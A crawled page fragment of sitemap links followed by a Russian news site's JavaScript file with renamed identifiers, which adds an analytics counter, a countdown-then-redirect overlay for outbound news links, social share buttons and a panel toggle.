<a href="/sitemap_57"></a>
<a href="/sitemap_58"></a>
<a href="/sitemap_59"></a>
<a href="/sitemap_60"></a>
<a href="/sitemap_61"></a>
<a href="/sitemap_62"></a>
<a href="/sitemap_63"></a>
<a href="/sitemap_64"></a>
<a href="/sitemap_65"></a>
<a href="/sitemap_66"></a>
<a href="/sitemap_67"></a>
<a href="/sitemap_68"></a>
<a href="/sitemap_69"></a>
<a href="/sitemap_70"></a>
<a href="/sitemap_71"></a>
<a href="/sitemap_72"></a>
<a href="/sitemap_73"></a>
<a href="/sitemap_74"></a>
<a href="/sitemap_75"></a>
<a href="/sitemap_76"></a>
<a href="/sitemap_77"></a>
<a href="/sitemap_78"></a>
<a href="/sitemap_79"></a>
<a href="/sitemap_80"></a>
<a href="/sitemap_81"></a>
<a href="/sitemap_82"></a>
<a href="/sitemap_83"></a>
<a href="/sitemap_84"></a>
<a href="/sitemap_85"></a>
<a href="/sitemap_86"></a>
<a href="/sitemap_87"></a>
<a href="/sitemap_88"></a>
<a href="/sitemap_89"></a>
<a href="/sitemap_90"></a>
<a href="/sitemap_91"></a>
<a href="/sitemap_92"></a>
<a href="/sitemap_93"></a>
<a href="/sitemap_94"></a>
<a href="/sitemap_95"></a>
<a href="/sitemap_96"></a>
<a href="/sitemap_97"></a>
<a href="/sitemap_98"></a>
<a href="/sitemap_99"></a>
<a href="/sitemap_100"></a>
<a href="/sitemap_101"></a>
<a href="/sitemap_102"></a>
<a href="/sitemap_103"></a>
<a href="/sitemap_104"></a>
<a href="/sitemap_105"></a>
<a href="/sitemap_106"></a>
<a href="/sitemap_107"></a>
<a href="/sitemap_108"></a>
<a href="/sitemap_109"></a>
<a href="/sitemap_110"></a>
<a href="/sitemap_111"></a>
<a href="/sitemap_112"></a>
<a href="/sitemap_113"></a>
<a href="/sitemap_114"></a>
<a href="/sitemap_115"></a>
<a href="/sitemap_116"></a>
<a href="/sitemap_117"></a>
<a href="/sitemap_118"></a>
<a href="/sitemap_119"></a>
<a href="/sitemap_120"></a>
<a href="/sitemap_121"></a>
<a href="/sitemap_122"></a>
<a href="/sitemap_123"></a>
<a href="/sitemap_124"></a>
<a href="/sitemap_125"></a>
<a href="/sitemap_126"></a>
<a href="/sitemap_127"></a>
<a href="/sitemap_128"></a>
<a href="/sitemap_129"></a>
<a href="/sitemap_130"></a>
<a href="/sitemap_131"></a>
<a href="/sitemap_132"></a>
<a href="/sitemap_133"></a>
<a href="/sitemap_134"></a>
<a href="/sitemap_135"></a>
<a href="/sitemap_136"></a>
<a href="/sitemap_137"></a>
<a href="/sitemap_138"></a>
<a href="/sitemap_139"></a>
<a href="/sitemap_140"></a>
<a href="/sitemap_141"></a>
<a href="/sitemap_142"></a>
<a href="/sitemap_143"></a>
<a href="/sitemap_144"></a>
<a href="/sitemap_145"></a>
<a href="/sitemap_146"></a>
<a href="/sitemap_147"></a>
<a href="/sitemap_148"></a>
<a href="/sitemap_149"></a>
<a href="/sitemap_150"></a>
<a href="/sitemap_151"></a>
<a href="/sitemap_152"></a>
<a href="/sitemap_153"></a>
<a href="/sitemap_154"></a>
<a href="/sitemap_155"></a>
<a href="/sitemap_156"></a>
<a href="/sitemap_157"></a>
<a href="/sitemap_158"></a>
<a href="/sitemap_159"></a>
<a href="/sitemap_160"></a>
<a href="/sitemap_161"></a>
<a href="/sitemap_162"></a>
<a href="/sitemap_163"></a>
<a href="/sitemap_164"></a>
<a href="/sitemap_165"></a>
<a href="/sitemap_166"></a>
<a href="/sitemap_167"></a>
<a href="/sitemap_168"></a>
<a href="/sitemap_169"></a>
<a href="/sitemap_170"></a>
<a href="/sitemap_171"></a>
<a href="/sitemap_172"></a>
<a href="/sitemap_173"></a>
<a href="/sitemap_174"></a>
<a href="/sitemap_175"></a>
<a href="/sitemap_176"></a>
<a href="/sitemap_177"></a>
<a href="/sitemap_178"></a>
<a href="/sitemap_179"></a>
<a href="/sitemap_180"></a>
<a href="/sitemap_181"></a>
<a href="/sitemap_182"></a>
<a href="/sitemap_183"></a>
<a href="/sitemap_184"></a>
<a href="/sitemap_185"></a>
<a href="/sitemap_186"></a>
<a href="/sitemap_187"></a>
<a href="/sitemap_188"></a>
<a href="/sitemap_189"></a>
<a href="/sitemap_190"></a>
<a href="/sitemap_191"></a>
<a href="/sitemap_192"></a>
<a href="/sitemap_193"></a>
<a href="/sitemap_194"></a>
<a href="/sitemap_195"></a>
<a href="/sitemap_196"></a>
<a href="/sitemap_197"></a>
<a href="/sitemap_198"></a>
<a href="/sitemap_199"></a>
<a href="/sitemap_200"></a>
<a href="/sitemap_201"></a>
<a href="/sitemap_202"></a>
<a href="/sitemap_203"></a>
<a href="/sitemap_204"></a>
<a href="/sitemap_205"></a>
<a href="/sitemap_206"></a>
<a href="/sitemap_207"></a>
<a href="/sitemap_208"></a>
<a href="/sitemap_209"></a>
<a href="/sitemap_210"></a>
<a href="/sitemap_211"></a>
<a href="/sitemap_212"></a>
<a href="/sitemap_213"></a>
<a href="/sitemap_214"></a>
<a href="/sitemap_215"></a>
<a href="/sitemap_216"></a>
<a href="/sitemap_217"></a>
<a href="/sitemap_218"></a>
<a href="/sitemap_219"></a>
<a href="/sitemap_220"></a>
<a href="/sitemap_221"></a>
<a href="/sitemap_222"></a>
<a href="/sitemap_223"></a>
<a href="/sitemap_224"></a>
<a href="/sitemap_225"></a>
<a href="/sitemap_226"></a>
<a href="/sitemap_227"></a>
<a href="/sitemap_228"></a>
<a href="/sitemap_229"></a>
<a href="/sitemap_230"></a>
<a href="/sitemap_231"></a>
<a href="/sitemap_232"></a>
<a href="/sitemap_233"></a>
<a href="/sitemap_234"></a>
<a href="/sitemap_235"></a>
<a href="/sitemap_236"></a>
<a href="/sitemap_237"></a>
<a href="/sitemap_238"></a>
<a href="/sitemap_239"></a>
<a href="/sitemap_240"></a>
<a href="/sitemap_241"></a>
<a href="/sitemap_242"></a>
<a href="/sitemap_243"></a>
<a href="/sitemap_244"></a>
<a href="/sitemap_245"></a>
<a href="/sitemap_246"></a>
<a href="/sitemap_247"></a>
<a href="/sitemap_248"></a>
<a href="/sitemap_249"></a>
<a href="/sitemap_250"></a>
<a href="/sitemap_251"></a>
<a href="/sitemap_252"></a>
<a href="/sitemap_253"></a>
<a href="/sitemap_254"></a>
<a href="/sitemap_255"></a>
<a href="/sitemap_256"></a>
<a href="/sitemap_257"></a>
<a href="/sitemap_258"></a>
<a href="/sitemap_259"></a>
<a href="/sitemap_260"></a>
<a href="/sitemap_261"></a>
<a href="/sitemap_262"></a>
<a href="/sitemap_263"></a>
<a href="/sitemap_264"></a>
<a href="/sitemap_265"></a>
<a href="/sitemap_266"></a>
<a href="/sitemap_267"></a>
<a href="/sitemap_268"></a>
<a href="/sitemap_269"></a>
<a href="/sitemap_270"></a>
<a href="/sitemap_271"></a>
<a href="/sitemap_272"></a>
<a href="/sitemap_273"></a>
<a href="/sitemap_274"></a>
<a href="/sitemap_275"></a>
<a href="/sitemap_276"></a>
<a href="/sitemap_277"></a>
<a href="/sitemap_278"></a>
<a href="/sitemap_279"></a>
<a href="/sitemap_280"></a>
<a href="/sitemap_281"></a>
<a href="/sitemap_282"></a>
<a href="/sitemap_283"></a>
<a href="/sitemap_284"></a>
<a href="/sitemap_285"></a>
<a href="/sitemap_286"></a>
<a href="/sitemap_287"></a>
<a href="/sitemap_288"></a>
<a href="/sitemap_289"></a>
<a href="/sitemap_290"></a>
<a href="/sitemap_291"></a>
<a href="/sitemap_292"></a>
<a href="/sitemap_293"></a>
<a href="/sitemap_294"></a>
<a href="/sitemap_295"></a>
<a href="/sitemap_296"></a>
<a href="/sitemap_297"></a>
<a href="/sitemap_298"></a>
<a href="/sitemap_299"></a>
<a href="/sitemap_300"></a>
<a href="/sitemap_301"></a>
<a href="/sitemap_302"></a>
<a href="/sitemap_303"></a>
<a href="/sitemap_304"></a>
<a href="/sitemap_305"></a>
<a href="/sitemap_306"></a>
<a href="/sitemap_307"></a>
<a href="/sitemap_308"></a>
<a href="/sitemap_309"></a>
<a href="/sitemap_310"></a>
<a href="/sitemap_311"></a>
<a href="/sitemap_312"></a>
<a href="/sitemap_313"></a>
<a href="/sitemap_314"></a>
<a href="/sitemap_315"></a>
<a href="/sitemap_316"></a>
<a href="/sitemap_317"></a>
<a href="/sitemap_318"></a>
<a href="/sitemap_319"></a>
<a href="/sitemap_320"></a>
<a href="/sitemap_321"></a>
<a href="/sitemap_322"></a>
<a href="/sitemap_323"></a>
<a href="/sitemap_324"></a>
<a href="/sitemap_325"></a>
<a href="/sitemap_326"></a>
<a href="/sitemap_327"></a>
<a href="/sitemap_328"></a>
<a href="/sitemap_329"></a>
<a href="/sitemap_330"></a>
<a href="/sitemap_331"></a>
<a href="/sitemap_332"></a>
<a href="/sitemap_333"></a>
<a href="/sitemap_334"></a>
<a href="/sitemap_335"></a>
<a href="/sitemap_336"></a>
<a href="/sitemap_337"></a>
<a href="/sitemap_338"></a>
<a href="/sitemap_339"></a>
<a href="/sitemap_340"></a>
<a href="/sitemap_341"></a>
<a href="/sitemap_342"></a>
<a href="/sitemap_343"></a>
<a href="/sitemap_344"></a>
<a href="/sitemap_345"></a>
<a href="/sitemap_346"></a>
<a href="/sitemap_347"></a>
<a href="/sitemap_348"></a>
<a href="/sitemap_349"></a>
<a href="/sitemap_350"></a>
<a href="/sitemap_351"></a>
<a href="/sitemap_352"></a>
<a href="/sitemap_353"></a>
<a href="/sitemap_354"></a>
<a href="/sitemap_355"></a>
<a href="/sitemap_356"></a>
<a href="/sitemap_357"></a>
<a href="/sitemap_358"></a>

</div>
</p>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rudasov.ru/js/main1.js
body_size: 1487
content:
var _ox2ruds1=12;
function _ox1ruds1(){
	var _ox2ruds2="<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.3;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random()+"' alt='LI' width='31' height='31'><\/a>";
	self.document.getElementById('ruds_5').innerHTML=_ox2ruds2;
}
function _ox1ruds2(){
	var _ox2ruds3=document.getElementsByTagName('a');
	for(i=0; i<_ox2ruds3.length; i++){
		if(!_ox2ruds3[i].className){
		}else{
			if(_ox2ruds3[i].className  == 'ruds'){
				if(typeof _ox2ruds3[i].addEventListener != 'undefined'){
					_ox2ruds3[i].addEventListener('click', _ox1ruds3, false);
				}else if(typeof _ox2ruds3[i].attachEvent != 'undefined'){
					_ox2ruds3[i].attachEvent('onclick', _ox1ruds3);
				}
			}else if(_ox2ruds3[i].className  == 'ruds_1'){
				if(typeof _ox2ruds3[i].addEventListener != 'undefined'){
					_ox2ruds3[i].addEventListener('click', _ox1ruds6, false);
				}else if(typeof _ox2ruds3[i].attachEvent != 'undefined'){
					_ox2ruds3[i].attachEvent('onclick', _ox1ruds6);
				}
			}		
		}
	}

	var _ox2ruds39=document.getElementById('idar13');
	if(_ox2ruds39){
		if(typeof _ox2ruds39.addEventListener != 'undefined'){
			_ox2ruds39.addEventListener('click', function(){_ox1ruds25()}, false);
		}else if(typeof _ox2ruds39.attachEvent != 'undefined'){
			_ox2ruds39.attachEvent('onclick', function(){_ox1ruds25()});
		}
	}

}
function _ox1ruds4(elm){
	while(elm.parentNode){
		if(elm.className  == 'ruds')return elm;
		elm = elm.parentNode;
	}
	return false;
}
function _ox1ruds5(_ox2ruds4){
	self.document.getElementById('ruds_4').innerHTML=_ox2ruds1;
	if(_ox2ruds1 > 0){
		_ox2ruds1-=1;
		window.setTimeout(_ox1ruds5, 1000, _ox2ruds4);
	}else{
		self.location.href="https://rudasov.ru/go-" + _ox2ruds4 + ".html";
			return false;
	}
}
function _ox1ruds3(e){
	e.preventDefault();
	var _ox2ruds5 = (e.target)?e.target:event.srcElement;
	_ox2ruds5 = _ox1ruds4(_ox2ruds5);
	if(!_ox2ruds5)return true;
	if(!_ox2ruds5.id)return true;
	_ox1ruds10();
	self.document.getElementById('ruds_3').style.display='block';
	_ox1ruds5(_ox2ruds5.id);
	return false;
}
function _ox1ruds6(e){
	e.preventDefault();
	var _ox2ruds6 = (e.target)?e.target:event.srcElement;
	_ox2ruds6 = _ox1ruds7(_ox2ruds6);
	if(!_ox2ruds6)return true;
	if(!_ox2ruds6.id)return true;
	_ox1ruds8(_ox2ruds6.id);
	return false;
}
function _ox1ruds7(elm){
	while(elm.parentNode){
		if(elm.className  == 'ruds_1')return elm;
		elm = elm.parentNode;
	}
	return false;
}
function _ox1ruds8(_ox2ruds7){
		self.location.href="https://rudasov.ru/go-" + _ox2ruds7 + ".html";
		return false;
}
function _ox1ruds10(){
	var _ox2ruds10 = document.createElement('div');
	_ox2ruds10.style.cssText='display:none; position:fixed; top:0; left:0; width:100%; height:3.5rem; line-height:3.5rem; text-align:center; vertical-align:middle; z-index:2500; background-color:rgba(0, 0, 0, .7); color:#fff;';
	_ox2ruds10.id='ruds_3';
	_ox2ruds10.innerHTML='Переход к новости через: <span id="ruds_4">_ox2ruds1</span>';
	document.body && document.body.appendChild(_ox2ruds10);
}
function _ox1ruds23(){
	var _ox2ruds37=["idar6", "idar7", "idar8", "idar9", "idar10"];
	for(let i = 0; i < 5; i++){
		var _ox2ruds36=document.getElementById(_ox2ruds37[i]);
		if(_ox2ruds36){
			if(typeof _ox2ruds36.addEventListener != 'undefined'){
				_ox2ruds36.addEventListener('click', function(){_ox1ruds24((i + 1))}, false);
			}else if(typeof _ox2ruds36.attachEvent != 'undefined'){
				_ox2ruds36.attachEvent('onclick', function(){_ox1ruds24((i + 1))});
			}
		}
	}
}
function _ox1ruds24(_ox2ruds38){
	var _ox2ruds33 = encodeURIComponent(window.document.location);
	var _ox2ruds34 = encodeURIComponent(window.document.title);
	var _ox2ruds35= encodeURIComponent('https://rudasov.ru//images/logo.png');
	if(_ox2ruds38 == 1)window.open("https://www.facebook.com/sharer.php?u=" + _ox2ruds33, 'Share Facebook', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	if(_ox2ruds38 == 2)window.open("https://twitter.com/share?text=" + _ox2ruds34 + "&amp;url=" + _ox2ruds33, 'Share Twitter', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	if(_ox2ruds38 == 3)window.open("https://vk.com/share.php?url=" + _ox2ruds33 + "&amp;title=" + _ox2ruds34 + "&amp;image=" + _ox2ruds35, 'Share VK', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	if(_ox2ruds38 == 4)window.open("https://www.pinterest.com/pin/create/button/?url=" + _ox2ruds33 + "&amp;media=" +_ox2ruds35 + "&amp;description=" + _ox2ruds34, 'Share Pinterest', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	if(_ox2ruds38 == 5)window.open("http://reddit.com/submit?url=" + _ox2ruds33 + "&amp;title=" + _ox2ruds34, 'Share Reddit', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	return false;
}
function _ox1ruds25(){
	var _ox2ruds40 = document.getElementById('idar12');
	if(_ox2ruds40){
		if(_ox2ruds40.style.height == '100%'){
			_ox2ruds40.style.height='0';
		}else{
			_ox2ruds40.style.height='100%';
		}
	}
}

_ox1ruds1();
_ox1ruds2();
_ox1ruds23();
